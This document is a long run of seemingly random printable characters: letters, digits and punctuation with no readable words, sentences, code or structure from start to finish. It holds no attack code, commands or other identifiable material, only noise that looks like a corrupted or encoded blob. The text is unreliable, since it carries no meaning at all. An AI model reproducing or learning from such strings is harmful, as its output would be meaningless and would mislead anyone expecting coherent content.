x|T2/9:X)({po9Sd^%^f~ipxJ7Ir%StrUfDx~up4+uDwUfDh9nr+y-{wu6:O~FKVVT9++xDurAyfRO1fK2BLiLpr9OIrxorOR]LL6StD~WyL91prC}:x~@pi@yIuS:pxW0@r6BrDpxrufdEd@JUDq9:e9@WJ-eWEK%kdC9{||X5rKfTDK69|SDuz};~z}Yt]&:+])(iRkK:]pSE)Vwtt(kTwsXdRE0(C9eR)dW-:-qIIzV~tD:E-i)sBNJiION~k^zykh5^-isS_+r)IsE(RDQ4B{ThIQ9uI0|}I{NpxXoDrLsRyB_N~w7k9)4dAE}q9qyQrLWzC50tT|6wxXpo/nourC~W(rU2yrs:zVVF0r:0-+rwddswK0UFR]d22y5s^U{t-pX26:o:I6zy-yX(iK%J(yXTT^-Ky5KtuIB]oro+rrkI(r^zwIkWwI]k-yTNCf6;7Iqh(r6&}E2Q;4pKYIt2DrU)x+|U&WVOqz+k^&q-L+I_SrAyoyroYLoK:pr1@:y{KpzVB]Rh0rY-r+~u0wF)rruK-9iA}K~2;U)%9rn-Wt~nW]@Un{}zStipWLNqIrfBIu|r~Jfzo~|J]]K_Fn(~4~+Fk:ffz}Q4YL|9ySEh4(IURrkAWio22~CoS0k&Di{^RW0^uN;CI()yVtOIFrI5Awr90{-hJF;iz{(9h/Qw;eV:]^YNk|yu;YreOox(@69hNnUE|u&A+/NBnqk;+~f]KKz5~r-x|fUSTBJT/6rpFTFV9+CVUfEz1QrzVD)Cy&oh&|-h%nSxWXWt|:)CU--E7WstF/DW;@F}%_OkCUs-R_4-C^sSqpIuBrpq]QwS|7h2qSB;9KOox~ry+}Jd]DLnJ]I^k}Fd6JxSYArwfRdCUO6Tzn_CJ@yK])4;9ArwYQrr6}r92oB+uXr1]LrizkhN;s9xy-9x7op]Y-xqO2+57)60T&ex@~B+040AeWr:~nEB-Xuf51tfoS;+q^hY{:IA}yriIhR7o{s~(sko{/A77X]7:d1::{1:5(1:0o)/]O6RwR;S7;dxB|;fI)q;kkALI5sOtF9oRf4kCz^nuzQR0Qtpx5zJ1t4+1ys;^{9J^nNpoy4urLiU9SfIAyn~9eKpuh:4}Npu1S:]yS{F9qWQ}AeF-oFLC:9RTtr)p71hC)fDpVk0TI^ToSd|w^S}S7X;1/@rut-y{uLUuD|:}Qotud%^5}xDxUNq+W0NxUEf@&{4@U)0fS26uW7|if;{O~%dVfWD@:;fiq@;d+zCnBAJqxFpr|+pU@B-D)xBxVJ_;5]Q+R)(r)@IiR0Ixt:Fr|CDwy]Cr):SuDuIuC]~Yd2^44yhY:fpdT:(J)(VxiTyEQNNuR|pr}eu&&NUq%hB/1VUC^D/|r}Y(N99S6o)C|iR/5V^^wQQSI9py^spBhCLIRqFXT1|NhhWD/U-2x%&SBw{IyV}&q]S2EkA0i1oW__2{fz|Si1ooOT-LAWF}In_2]euKrQWF^+uLrew%W_9%nD({r(sN~RoorrXS;w{-rJrFuRxRYsYwC+W}f|S4S|^0B|21JRrRp%]p]&pK|;]SEU2(;WJ&_QS+iEtz&|Q|XR+JQ7D;Oe5ipW~T:o^{Ot_^pJRprdJr]2|&D{~BrwBpT;_E02Nor]V0Xuz2_~ttX]AL6|Dor~NeLsQxoB+L+;9B9fAYWA)tq5)|xUCrCqk;I-fyyorO-x+pSDx]~REYe{D~Ox]riTnKNVhIoN1-Buh0OAw^IB-|4oQTr-rDxU^r5wIIEqwDyOArLzFhuq|JSDdY&4o6ui;~Cp7tq&^6-~T+-}WUit~OfrE|WSiV1-Dt)kpRty]xK6xDI:^i~NL9JJor;_hI]6X-zSAO;dq&1Q_C):}sYk@1A_nfYqTOwX&21Qk;/|QuI4oR^wxhI07~JRo(+JQs7CF@{YXkD7+/XiU_kRxLDq(C/7]n~7d(VCi/6z9s_EXQtKQY/^}QhTs^@5V5/q}dff]VCFJ_KVR(u}UFV2V:_yks}X(fkL;7T~W(ruf_:wVY%y:kY)rI&-9_1|FR~uqpsCThT-y^%wp/W|/&A9(Xo%T:{VE%7&hX%Y2t)|%/e^C:rrIIuuBrz]rrDL{W1{4Iw6rDI-epwwx7pK-(x0z}{WID17LTtuww4{EyBI~}s:6^^JW^kVV|IrpD(~9|w~R6xEYdUEEEpuppu}@:_xR6pXSpVkNr:6rpSpOCSIii|(_pIrixxuWoyS2^&DTTpi_|rri(FRuhRD2WEx2iszK]+y(y{qUhRRW0E2p2r%%D;Et;YVyE{onK/D6p4D40uN;9e1E~rr/Y:29hVpki:6phk+IWrr]]O:hp4w{Sk6t+RuInrFr(ruqS~5x%kiuuDOOpr+^dyxxxp9T^zqAA@7xDp(LTXxuuh/zEkx2/}RJh-SkJ94IWRzLJWzzuKd:Ihdyu)tdd6_T2p@5rx%^AdL7_Td)K}:1%y9tt(2^o6Y~Dy-qF}R444&&^y6KpBDTTXpRn:/NNCNky21KW_@0@B14C]Xh{psNF91R&I@T7&+Oun]@Y;NNuukV%W;]eTd^_;W/-JS-ooL4FXC6wdiwwp/OC:C;21pD@Eo11f~D5)OfI^FExe~^2^xxW11|JJLfFW^UeJQ)d;kW/Y1F)T/QCXoqIzB9++urrneD+n}6x2DDI:Lh5ewxw@s~^U-~XD-119nL_&kVeB6-SU+9k]S)xEd:V7_~kB}{rrRnoW]9~s)SId((fFD+rW-iRk5kie{Sz-wSSpLiKE9zzh/9ELO|4Ei9iD6(VwyuN5y(SsW2tqE|E2q;r;)e;-;h{/Innfip4QVwDIE||9DWOo}K@O6uxBINip6hh~oNWWr;Y5]SC9FpLrE9IsrW+Jr;&twSS@i0Vkr|x:6ppp-z(2}JJYn7u|%(VzYoA&DLA^B}A%R&TOy;e&TpWnW^2^9zzd6^:O::UUq}]q5/0U5VV_)iqSU0zT{wFrFq~F;WRXpC&_6x-rIq:r/9LkL0s9Jyk_d}kitDx4|1dE~q)]yd}NTtN_}K4kFBDo{e2Fr7pLrND0|Iwh]WD@EsFzEW+zuw9|19h4{EWhxCWRsFiEx]5-2t+]|/qC+e:EEN;dp;UA~wLnJNWr5Ky-n)/uk]2Q&2pF4xO^XKBD6qxBhru4tIt}K|ur-nxEz/LEyi)EEh;Xdw]2)pSWfi{udfuVETUI6x;yODTEkYDIoJLW&-;OiEKfqOxx0KE-4@OxWVS(r&(9L~WQT@TI6O|VsA-uLCi;rEYtCw9&/|Si2to-nTFtW9]}CweIurrip0rDT&WEw69F(SieIpri7r0JA;ytSD^iSuutpi+t+0J|++z&I2;y(zKOiK;NBJ|:hw2IUVQDBNdNNe^]huk~CIxT10p2YQYn~x}r^Jr]hrxR-przUD{WfpuxyyEp2wEQUppI7y0q|diDqyXp(%/}7RRrf|6]BoJhrEr7ppwTJuTBN~OO7oRd{+RtJ7x(iIXKJS~iF)K(J&T;W]LpxIVp+Eoro;:z0zzqxtfu9kukBKB{xIR:)%Kp-_nt&u]Nn5u/OK|&+_%FN/@-U7R;2txqSw^~2D+O-}hxOef4CA9CK2:SEyohx}%hD9qyRSO}rUf}t^pu%0~h_B0---}5;Y--CuJ2s~wR75In{VnzD/:7q;DeC424zd(BuO~WW@Fy9kxw^O]fOWIpOS~z]VuEE)9Q:C91L~T]_WWDhq%yEUSJrx~-WNx)/Ir6i9rru^IkE|UseSEExJiB}k-+NXYT|dsX-ruJTwqd)E1fQDVDAn{e%Ou}VD~h)_-IE2t;WIriwrW7Rrprxo-~]_xyr6/Nw(z^pJ|;BO+C:%Jx-@zANyK1p(uth1pps{6U:XpneL|tfN)VUr^owx~unBo-+BR;r;n}~27hL]eW)BIrQ5pW(JyrW29qx:rnQoppBdSWR%/hyrsuyOI(N96]h]o6-W]BrS0JY5qW~wEqorqp{_V:41WBF/V]]zL{56eDQIITRYiE_}1]+rR1h]tXY:okRy~hJDJIkx6p]TSyF}rDU%E-e{DyBkNByEERwuTBQkIUiqt;B6OzrWA{)TqBNIhuu0@(XnTWE@opzUqX^wwrXCCV%6dSy)B2V:VW&4EEEV9|Do-ut/sR^;T|dI9Y10YIe^TzL/Ju6]1f~LUSB4@VT0WU{_16W/:CS5]X;:2T|0QdQNIDWdIdx7&44WCI)IwRt:ixEw1yrr9KW]9/0-h]-BpRd+1kTL%oEEV^~CET_TSiQ^FkFz_W0~5O}ruuCuxu2fdrQwOrI+09kxB4U)FKCSSCF{YD]5(yWd}5wx+dKRxDtoI)^9VyI2R_w;u@hhx;%0IxQ:xoQ4fxqz+/x_n5~0J6_NzI9T@rr^/^|N7dQrs1x|E%:o:if65xn@zTxErq4ruf@h0s7JUu~wrFrkouBrwwrOs~%%EWR]xz{wN)xrp5(rhC@-6hSBIW^:+xRhhU-hw%~1/{(BT^x5erRB+A6-rhCphoB~U4I:+Qo7//59-59E;WuLL-FLUJT&~XpwV0s2-TN_pzo)X;A)e9Uy-/u6Q~R72||6WF(N)SOdTC~x&uFS{J;h|rIBL+szBdKTN1tyUin1_(_qK9Wq{]B(05rp-|~L^yNTK;d5Xh2;IX~hfui/rd/^-W^e)@X+z+ywFFdLuB+O^BQw-s^KF6rzOCk;d{+Op]s0}d{p%WV^)4k;|](NIXsuVh}7}OOe@-E75wKS5k}ux0YyOrwUirWif+{xuCQT~^{)N6f/1)U:e9W|J6AuyQp~+FRkkQ:^1k0AYFxwd2y6kqdrDxAD:V0x_yEeo^UEr/%ks-upJ1{uVXhErED+&SCr@/n5Oq42h2^x;A||fwhIhuAIh95xEQ)+SQ)~rktOE0rhh;fRrIV-hoko5Qnhq9ii_e0K6xYDuk&rrVwOX4oDeo^rpI-W;IFWh6-O]~:-;Ai+xUBW9}fn_A6nx~J-z]L+xJ5Wr40rp0CpII/r:zYrxO1:zz])L)E-xRfwIJ;iyd));hF1xKY1q5+|C)UWp0iDD:St_4~Wr}4II61(D6{EDToEIT/SIqTW:)x4;h1)hs(n;1~|;1U4_T^ty5^4L52)LC_0_RrOhA+-phQo^dAzw5QCkwd5OiADuSNE~kfI~EB0REA0~E&(rkYW~E^y~xt/W6+2x+CV{r|FKt;R%O]yNuq/S+S:BOQhTr99(r@ABp@K%J2eKo%4TS|%Ir&|dn:/kp]NiRu~zTDWT~qF6w0t@IXd{Rr1YWF-ioES^r-QOWuN0WN)ED^~TrUdIr+-EnFS@t&Ck1U7E4U7-nF9@pyOVE-d(rN0KrE_:I+0:Wt:xnN4Qx}5OwU;orI^d+DEEtQt(W+_I4w@6or2Iry0oWW@ryp@:rEi&WIY_r~qISC{;RNTkz-LI-(p@wfyxEuJ@:)AdU0yWW-E1xU_OJeUkU~K6Eu](|pt5ExEx+nKxr|--IE(WrIExWxWxWydkwYIdor9drz|Io24d(kA^oS{OWrp/{xx(ypwO+pxkpuz2YpArdrxe&6wOJr7CxOR/A^VOe_O5RrJLu6tL9rRdCSKuNzUr7OV_@6yNUDN9u_N(Yx9yKiJF|i&~txp2LWp7Rrk+B_1No~w]Wxw;)iTXUD1tI_u+)r1XNXwIVpKnf6t+Ar-k)WhUsxK+KT;fep;Tr6x}kpND4D671xu;~yUu/rE5}W6|qT6-fpr])zNq0keTOLx@]rN7tku_IzdTny0]CWd^uEw0@;dX0z]uBEC;0p9|o_IDE:9Ah6}LfkU-X6Iy@x}Lt^CyKxrn^4;|drwU2RkSfpwrN6we(6kUur%LESkFkS%B;+kWur@-d;E-F_wn4L+ke{p~sW0J|uuusho|1nuh%4)X^X4eCKrS6FnS^Lppk;Wr9sS~TnDr~7r2~6-hRhDpVe-rRh-S/LCS4eUXD~Dr^&IFoN)p7;xEo9tE@1:+p&ETN-+;uDOrTUWu~7-2&A6quhWB-h4qE(U]k5rrIsDuknTpoAo9p~1ppo-FD&Ip_LnxVUI;Un0xUJ-]U^t]iOWpSpph9xWhxxpp~ADDUApuJz6rwOILdBpLd6Ix:LW_hi4T:XyTh-4x@^+L)V-y)TDq1@oLf2Dq2fR_FBSwiRST4SNCE~OqKR4wy5-hRFr_TU|_1-wAw2Si4_S_4R0uCs(D@Vp4xedhTA-kwB5RwRtw://%OT^{KJtqI+ttzW/{x5I_r&I4roRkr7AnrrRIWQx:RSR;+5hByB~KxzpBdNroouAnI(wr+rVLE@2IIAF0tISoNV5;-wr0p)h4+J%iWEp{W({KJuVKrUhsuJdzr-wzryz^NUJ)BowL+K~^y1:XuE)Id09iW+&xR]5)tohxzAL~]7S:o-9:y15O-E&prwFKTB_(B/:;{f}}totBrAoCW9{1zBE(rrskyhQnEf/]NrxAf]ydWykdWW^x~eNK~DWud-Eyr+/6R}FLNhQyKQFDLpet|Cs_hN~KWuKBN]9pUIA5(xiw+Kw^xo/:rEqxrU|:ry(rW(LLNE;LWId:r]+B)rk//u~kpuiph:OAFk+qT;7V2SnqnLxx{_A&:EutDp]ttrD9/InJJuzCQzzC/:7LWrR5:TVqAWJk1y&_26N@&pKTVpy0fh|;^&)X1w|^DOhw^pye_}|_R~B_zFw_(yT){wwDE|BBXxk}xuN}BuyDxNEdBCEIs4ERVA(i&|(ipDUW^zUSSS:yIwN1-x6K^rhIq_5-~pkekLN_;pkAs&NT/;9iUXA/:CAE~6uy@wfEUpuXTzIDw:IupSLsoII-i&Vx4^r];ptU(@IAXx9y%6I]txwy}rxIq+Yd:Brr}hkxqukeUC;U1T~iC5eSQ_ErSpk((0IkUk~nS;%{7T}-7NY)nD]qe{tu9Yrp;s5J&:f4sA04@2Cp04WhrwD+&ptXDuop6(WFCE-rs%BrI+A0~CWhuhOp4kprxF-+OYy@]QT-]eDNs@|9V^z2I5Y@w2JBWsBE4s~rER-h+kNpAo--uEYou~}q+W]9SCRpRWrDx&or^Bohur@yxKOrB_oJTfOpwBpxiRphJ;W066NL+p-VJ0ozzy-iJD5rTOo:+51oi2}rx_qrp/rB:pIrTsqB:500:LB6@(nxKQfxDor-4x%hALWo4W@o4r^o4y;o1UFV}RI-DnWo{4pWuNph|z%h|Wr-sEr-4D_pRsppy20o4e_-DepV0INrA(Oh&Ro-}YpWBzy:h:irk2/WwTLEJ22:;I7BCRNfIrTYky;IriRkOUfx;ITtOi}Vp{hkkBD9_A7:W/&)W]fiWW~^rUU9O]xikB;{;yf6WL~:EV2%IB;TtIwI-AV(zyWiIW/FOeh|rWDJL-y%IE;LrN)d;U-LDV~StByE)1XNAf4|ff0t|U@t-uNOrWOBU4}QdAKq-f0fq{@YiBk^WfnxWutVt-ELW+{oq//1B(&xkxr+kxxdry&@rI-xxdW]UyW|IupSus}VOEWqL6EsC7V{ApEf+}(Bwp&BN]YE;E;pui|h|Cpoi{/Bru+DWE}0WBXSrWk^w6+Y+odR:(k@rWrOWWYwSOpu_z&kNOhfIqVD-SJ/Tr7OKIw^T6wz&6OJh0zwspwx_wur:r72QFit7VO];_zd9SVrwzK5sAxkp_hqfWtf{q:5%I9(0^wNs@yXurNwz:pLqKhL|V&45x&LFU|__iyErONw2rt]zONJ7WyeBBh7/rkD7R)]26Uo~r;NN_NNdy::d::DCL{;fL:R~yE2Eq]BDNAu{rrL{O5|4CAQV6uk~p;TWd5EihfAsUqr4hfD|Jf}YV9V4TQ+E69-z-dExu^}4LrVC6wAXxd;5zCApwYw9^tTf4F4SOud11^FYC;{6V@o%n^-J;~uTxuKQDweBx^i{6@x}h7YAp|hxI|Q%0qz1rxu2rwuVrrz9kwyiw-xe/o&ToIBrWFBe5NrpB]r{fh-w+JTuN-dEAItsxT1Dq^Ke&:+OWw0Voiu-V5h%9+Kur_BWp)oE)UK;xurV&Ipr1opi%Dh%u~d-^Dur9NVIBwp]~+]U0r-69kdY{~-Jio]-IdTShrz+TW]Ad+B6R-prWOrTTprT%Ox6ryIX0ny7nUydDLzI/D@6&yq:04O)--KRL|Ftd_K1)-usy~u6F0{6Y9{66&(6LEK4i}:&YJV}Rpq{7OxsnuOfYWCwu/qR9dh0W_uV7-D}Wr1ESN^E]L^uTxUzSKXwqeezKipw:1(D(-pBnFuwAoerY-rAI{OF;S^f~Lk|R|R~QOUf]_pV9rAi9/{+U9Y0B];|0I{]&NiO+y4/~Jr]Up5UueuRk_ode7A:|puOwh+_n6y@n_1^)X7-u&soyxrWu}6+Wt:yYwhW|KDnty(BQ^00/RK@osKw)T~pe41S(0kNuQCOELTW+OTWW@0W+NOy7DDnDT-~NpIp|1C_xw0%%]QXUF91C@@S6&/k(&k+o;dWyx1%6i&f9pS)peKyrNxW-K-WrIeXYW(WEdp+nC:WEYRIWYJO9L%YE~70kYx;:)Tr;(_RBLBWip7r^A-WUWYW-xIxpz{Wx:n-EFFI:L||k6IDL75%:XuUYXs+-wWpsUz9t+drI7-@yKA(y5nD(N(SN%0)TCEOoDhDTf/@^&^Q7w2S/4k76JShkEh(Eh9NOhR9-4;L7S;6{6q)2BXJ6E|hDk4wL67CwAB:D6FnJN0Lx&)hxx0u)FDsJ]R46d/E6dX/:5y%pkDV+1)~p9D65^&{~FEi^k2+SL4h5_+N6E)Ew}76xuuTC7)~K@Y}r/Q)_9Y@xEY}h_fF@wUyh}{I_/YL4}4BS^YVx^TLq}/-irx1xxo;]7{4nXr])XU){wUL{Et:rrz599966^yUq-rVNO/Id2)}QO@dqWwX0xq0~IiTpBrS&s&^xW]kAsSD}%hXxwYfrww&pxwuhJCuoYr1fDK;ExK-ExUpwi(zxx(e6Y^S)zWuUR^%wukeYuWe%pru%pyzE(T:9rx|uorTDou~0EpoDXpI%o9K^STO/xu60;BK4{(-wO}KQ~F@oEksEOitrpXo&%wu)SDz%peso|td)~JsECRooYeoWy:(/6RWOV_0qyUkzqxi+E|rC5UFk7XR@Ni;K4_W/^4901;Y|0qQN66uxqChn}+Yp^|Un4@S^wzSzENz:^/^wN:2A5}qh(F0KioExx@tt{^C)fy(Wu@@E;sro)pfU7qkE|1NofQ_yL41ITF7s-}VWD-(W:h;4IUqkRN^0Akif~rBzTUurCkXNC1EQ)Sp;YesX_]/:rINWx|K;@qdnpSkoJB+%@qVW@)f62SDwWUqLp1~~WBFC/@FsXD~w6Ioo7U4iE0)}1wUp4}st{r7B9kTw0_z~f_ReFSuz(%+npX9hWKyo2pzi%R1Br2nnEkwyk4&D_yq4()Ry2x/{1^VtL{(SqxA46ur|OSre+xI2WrRop^zTDrOi-ouxhh~]i6yy&D&4~OI-U7+Cu]K{IEErXQdu~CDL_FN]kt4]0EW;yxL~rOoD4uhurwx)VOEDDrIw4RiWTXhhwtR}0oWWqt2~pT~pt-yEy]AtKIrBNNrppIwhUxSuw9q}TkddVV7:rR~~qEW+];+EISS(SeX6IuRA)fOS]uVuoyIBV9OruRpWqru5OrOy%L0x7h4d~duyYyNJOr~o{VOr&/Q~oBV^qr6^S0roI%feWIRrFfuNICIRq0]^o6+i:::X:~+++9;Tpw0L5_7|wBu-}LONeID^}dKX11Nw||KBBnIRiJAi6:0oAiIkAA]ANu(R;||S@]001Kw5&VIihn(R-w_wRt~1d{5;wzVTQhdow_/4r0R]_|&u&XE+S}Jf6wD&tC4^sWxw--yyBUSu6U@^@kBsd/EWUxr_w0EJ^w4Xk@IEpprdddu(tfnOusAIBRwXu@VU9ki;|ww+Lf^DTC&uqBtx+Ts_OXuFRR6ks2u)sdNkr(427y{|NRVSurrIIIr+urSNXJR}noR^N4F9C+&rY;FQf(L061{B&9RJOJyW]6/{TFyk7@9fSo((xq0uDxI]VI+tp}r@YOrD^Ex:xif0VzOzws22ee)YkWuzCD~7BVkk6x/VySI:ttunUO%y0@56CCw2@0OLSDY|Ti|xp~N;6Sin@0Ed|&27phRUI|W^]w%Qp(VVVNWiwJUf06Jqq1rtoBE)_J%6_URKKDRq11w~EOO(9fEixh~qQ/XS2woEV_SxhhozhdzzNILOONIALtK^q&ppB:SE+|i|%~rUQzq];yhBSBTWps~x//ee|&1/Q{&Q0I4711xQ||XFDIu64dpqyVLBe-NsSAp7Bxd/orUI]AOIA~6]VBSJhE11IUu{L(NUBOxVudB@5zik{]q;LNU7/kU|qV@eUprqsr+Y@XkBxwqxwJ@-i5WChd61s@J|utCzx9D+RuWArxyIT0Ds99+E7:+pyERYVwL-SB|]W:Nh2~Eyd0nCkN6SDIEN-0Dsh2W]Stx_w(tzR6i|L+pBF@DIr@S6tsiwhr)Kp^(Q{JpBFyx+2C9h;4_oO2IYW-VJ9iRXi_;yE:9s9d;zukC^(qh0stzWk{92x}FwrhAiSIpddCr]/;+E]|^I6xs(o^s-W(W@OOI(i{Luwy9uIFDqAdrAsp}xEukrh|9wOI}/IDxEB0WXw+Vn]t2t~o@UBWRsqdE(uKErXD2xEtQpwuCpW~;ASBt2I_dr&)A6~+-1Rxi}E/DStA6O|y%pE;TT]o0F-:J0r}]^^yJAhxCKWh;nBqDf1TLo9&2pwui+ur|n+t}xxkFip:NYEK6szrDqQAe-YQ|}t-(J|ENkA%u~TS-ADox)1_op/4eE%CQ4rpwWn67%KEd4@2YI6+;99~4LiBpeKJuE/SNVL&^z5uYW:VtXdK7Q@-h]q9ArOyTCzLB5~hA4FRz7%-WEW2FAuE&Tqz}CRTh%OiFVXYEWds0:hr04uEDTzrAsDiJ(y~QEBu/)qyVfUK{NTQ)xUFk%S+t2h|wuCA}IOCkEI6Qh^SOxEX/1ANot]o^qKSDW1FEW)(isWwO||xCkVO~hpurrdFf6TNp+pw/QWp;eyU^)9WYwLCpsW^(KB(1;)wIu:pRRd@J4p@SN%+nk:&f5~2;xkyECTxB%-4Qd{J5p@(wWtO~iq(k9I2dO~Dkp+iO{{E+khA}+Ou)dLJ&~F;A@Q6ihDxrCrN_2CNVExf0-zkxQnCo2yw2rsrkLWuCrx{WJpFxpr:Y6rwwxnW6~RLDUNdr-AOqI2zs9J2;ko&YsI@iBoqYEB1K|w]ezp+D|2oB5hOWzS4ki{EX~Jx{{w}rfzWw0/kI:h6qWOQ5t9zxQo1sXhTR~xyXBIh{6EAxpJs0^EDFt{+it9;FoRCs;(p~14kxi+B;qEh6tr^JJpTrX0i)SWyh;(e9^FE^9/Ow{ryBkS_zWB+5ARB@thArQxiDIiEe;-TVt^yKeU4]Xfd5CzWJYzOkBw)hk5r@~OqRCzB]no6~Y7+QxxYe0n09o_wz])OWWVyzUYEzLW&hqV^&IByfkNiBRCz2@tzK+kknFi)E0BVRues0WoL:kNTVuC60sOO)+d2W0Fip@)U]I9dEr1)~n9_{({hX-Yw}6Edq^tFN(io+u|VRw~2hd}~NOVF15A5i&5O|hNhS}L0Lnxrzou1rkU+@550rI;%F)F_B2&IF-NFo&%QpAfE;x&&Wpr}}JB_~DJpr2R22fnSdSC+rVpryED~iO0Ir0CUf;%&AL~SnI0hp+Ipu2%XAzE/@B2Xw4oo9V}i%Yu4diKi;iuw_%EY+^_fxBL0WE;Aexx9pndpqrrdpLY)hKhIFD2KnBoBhK-}EyX}I%w5xQ&x42+|BJiepr_Rzfw_(k:6^10C~pwJTefuKOk%u+fx|@2|wopSsfqE^wu@iiwzNdRq_wV66~}xAzhTq;2Ih-RS42Nd67tVy1(f5dWJdL^/yk(&n6_;LN5k9Xk6}sKw_6/u45DhwK0O~;Q^-fFJhFy5rDWSuw]4xp@0U_;-6LD|UOBJkeT2Eo{-}_~L(%7UhOFYDsOy@dtu%Dh}F|~p29_V;LQN6w@4I^dE{+CN]{e4Ip]Y^}KuyS0~|ONrLq%|De-47/)i1+OenK(fh-BorUW]y6BIsyd;S1Dr~T0B^/f5qxVRus_KYUFqKQDDo2IBry0txK{o@Bx%Q^Xpw_Iq0)2~AW-Nrxz;xrpkwrp%;koBES_6yKz}ErNrrw:|W29TBK&hyyzYE2ELA;&O+yeJySJ_ESI-EEU-rEhDEoUnWEKhIy]|EES~yty^BE|)WE9:+RriBQu_fRu+IO@++iCyEOuJ+6zsA4nCrQwX]C1fEJ+|~qE%r{/ENs~Ed]Wwu2/5y%_syrrF(I~DJ~N%W~+oy|BVII9QEJiwIW]AUrs@EII0LIie]V-qAqA2u^UJfsd_A0z(UB41EAd%IykD+u-@A^YoI&/2L^t2DEY9p)YOesto;@xVS]~O_&AD:xx&fVtWfnInekwn@A~eK~rNDIunus~+]z6nnVY(NxxT@DxKA@6)i~wKqV9U0^99%]y1w}9(o4VeYDu5R9)01rVfDh7fTTWpF4YQrqi}-|uYTR))4@)w;T9@xD77{iurqRr0ADwrduN1nsr9@iWQ_sNQss7_ESWwhpxrAhxzFw9)@q|C-4&9)|7N117YyE)75^rNWkwx/xruXDi+Fk97]6ixRDw6s|r+QIru-I|wB6+RTqpDs&p;Ss(KnI+]6C-e;A;^5i|wRr-]B~x7{@pu/T+2n|rh:}pI~SBIJB-J]xwu@4eeFV(Ie|p//^(]uu@072B0r/Tw0S0DhrVoBJT~x+B9d^I~NeAqw1O}uI@Rrn(WB{Wsd}Si}%DD+BqR|+L@AToIq~yuAVykAz6&U^hof:}&A^Wu~KWhiY0x1SpDJT}h~:IAI4h2U1}k~1dhdx+UdE~s:]]piWT~:WUD;WR4xQE0YyRupfE9^yBrK-+ux}O@^NE96AxO^~}W^4IrpBWn6doV6(6I|dS96hi~sE{r;XnE~1fr%4J4kCf0~-DC)kR]Oko}_nfpOWB|fEy|&O(wiK%hDB0DkKNr~YOUX+}S5i~|~)EruySS5Au4ISoD~{o-@1i02i]Ti0QIT{o6|F^BsCAxueypskT9/{7yrEwsrEwyyr6eyy~%Wr9VWWx%EE-pEWD}EwQn-z44If{dy}sW-S7_Wr]BEr40rrAfE^Ep(2L9N6-L+e5EE%U4E2_XWS{5d(e;+R%0O]krFI4Y+pzFhR]eOw}Rkuw0_ukf_~r]yI%NEztt~0I2^|n)EJz(I4/LkikKOyDJr]y2YI%Eu0|LL+zQAi|4-iN/(JU%r|B5UB/Yy;RU]S&LWuN6Nr&tLkN;Lyinzp4)yx;;L;er^^Ix6^eE6^~Q_pk9x^enLy~-urk%-yN}N})WEWs^yW(RFwYR-X7nY]-]JJhkuO:9u]dILDWyu1w+r9SOV2E9Nk^JdBf-WRr@Wk^|B|/-046Is6d^/nqeQpxtBCx+qxr9XhJ2p:Et&469hh:zydd-4K^1w@94LRYrU4w1R^NJ;:Ypd6NEd~9LfsY1}2N+{xrd|t);@5itDzCFyAuk/|r1A}rrhCux~6uEVDr+2DuQ_A^yExWNE:WyBwW]_wVk;RVe)h)r+r&EQDu9R~5(XOuwri)t_CNskh+Te}ryxhwkkDuW&Ir6ORuuEIrd:+772~rk9iruBuuYCWwr25+qY62{tp;;nS|2r|eeNA|_SU-IFWr9~ir9hIr~uWBh0@ST10(4k9eQ2~e4fS(EuOE|Otz%Y|(I4hI:UwE~59e|YC(Bw6U&zqB~hAU4o0BRwUE/{{FkU|QCD;A0We6A]zQ^E1Ad]tQ6X:rs~V%rD-nzEnd&ANDC]wB5yRV6{EW~(16x}5(iDQAi1xoO))SDr6{pN9%E+eTIRru0fE6tfNx)f~z)~wNI]OdBdzNI%|FIuwp0]K^UUCzUiu_~:V]d)SS9J}KkSV0RFUTIux0)~qDrkiNSVuipr9I5idKCw6y4kxTEV)FIV-ApzEz1:E6d^edE~1JEdek&FxBIsh(J6_Tq^XJ&5wN}6rR4iB(IhIIsT~USF7Ou/;+wiY}rI;LK6]uCV_UrpKSpds:|7UJixRAqDuIiwwyrf)L]JyIS1r:p9eTr~{DpuVOD6krpC+OpN1yKX%Lpq_E4;OyDrrDQWk|~yrYddF{5z)OqEo9NWxAWzwx~BWK0-rwOF;&|u4Ftk|9hIyVfz/:OkF1opo]XWEYXWE&Nrkp]W:rep;WFiwr-S%x}:rN;qS&S(/eoATO;khx%]i~Jf~Udr:~Ifq]]ewn2Wiw5F~W_UBw5nBxAV]IyNuIA]@|(7wAB~qNrWAIU]uI:ih7Iz]+^ur+OnB+C~r+5)x}Vzk}NxSzY{J&57uUTzV|Uh}dqy_^TWIBSO|h|A2&ih5S{UxdO_}Y^UI~uTtd(LRY7FO~~iWS]SIU1WwYR6}SBIwtBWriFED-dTWr++D&%@27rSruUN)7w61:]dK6S^t/On56UNowrxrW;(4Vz%JYJIW))BEN056u9sTxu|4ud--2F;}99xR7ykdu6}TrfXIr};uurXTr59Kuy)|_K@O7f(^_W6pxWBCudfdw6Cw|CLI)E/~_1}5u+(Tuh2|WzTNXs{TNhD~xyNCwkxh9{V}57Yu961|uf-W|rSWp2zDXwBC&_OO+p~ke2zp+wUDxRqkpqCCpK04uenk(/rOzpr-OIf0XOhhO6&^u~XdXw&zyr_7zwSoh%oxS:iCEInRSJSwEr594}rs]qkkD|SxL:~pI}AkfC|}I|1wA}~0Lu%{4eAFh]z+Oxx&A;YFSu:]]]y1DIK{DI{(D|0~0wC(]~ULI/{]BuEn%qdWJ~5spT@zrNE^9N]0f9hiqQE~IVJO_yV)I]~i|tBT9dU6^1B;0u6|YpC6{1~dtS~+oLfsY1~:Ap|h0yfQ6A^d}0~oE5_x62^+Vu%LftL/yLYDArrk(p;/}@FE-rVLUDVLUTWtSLfOIDxW{I|tE95yqC6%iK6fN@oTOp_^;h4T(Dr5-zOYo)6Fqso|DJ6}JIr2BD9@}I-KoI7_qLhB(pCzo{6Lt|Of{Voio(CuIp4trIry{peikJ%YkqRQ-D21+UnUpIYFLii|oWoEq{1:YDJT0wp@EfJ^OE{d]i|pBDuL0DIC%xdw(NX0iqt%z@zW(dedEy{kxwoyYueQz~zR]iA~zi-IKooJWzO|K(]~z9|uzqEJ]DkIwn{Jk2d~;oJIw{7e9J6pBuLBuQDOEU-_z7FV0@tx@0trW)/|I0^h]N{A]Lsf7{Nx+2hV(4-~(Dq^};rU7eET]/2YSp&|-9_+YIBDitnJN&%0;4@ANAnJ6~Yt-@_S~%BN;^}IsDzsY1puSp|9tptE-6/E^6yy]%^2f)Sz7+X&pL2Ch4F5h45]4^;WwtyxRkAXq:FU&oDEuEWuOQq5dEWr7WyrwRNK@BhWdL9BV/;W6x@yyFWE)9Nzx2yr+9rWDoyredWpkUNQYBDp_LEWF|U(ewxxo%SEXxkL0kk(:&oyI-+%9xW1/6ww@-%ei5k:rkApr(Yp